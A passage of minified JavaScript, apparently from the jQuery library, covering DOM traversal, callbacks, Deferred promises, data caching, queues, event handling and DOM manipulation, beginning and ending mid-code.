n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 